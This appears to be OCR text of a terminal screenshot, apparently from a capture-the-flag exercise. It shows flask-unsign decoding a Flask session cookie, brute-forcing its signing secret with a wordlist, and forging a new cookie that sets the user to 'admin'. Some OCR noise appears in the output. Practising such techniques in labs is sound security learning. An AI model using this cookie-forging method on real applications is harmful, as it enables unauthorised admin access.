 Activities Terminal Nov 6 21:20
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx: ~
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$ flask-unsign --decode --cookie  'eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.Zyt5KA.N_zNpJvn8zKUHNx9lXG4tBmmORM'
{'very_auth': 'blank'}
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$ flask-unsign --unsign --cookie  'eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.Zyt5KA.N_zNpJvn8zKUHNx9lXG4tBmmORM' --wordlist cookies.txt
[*] Session decodes to: {'very_auth': 'blank'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'peanut butter'
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$ flask-unsign --sign --cookie '{"very_auth": "admin"}' --secret "peanut butter"
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.ZyuNlg.h4wE3S6pVYqfx9I4lRht955HmQc
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$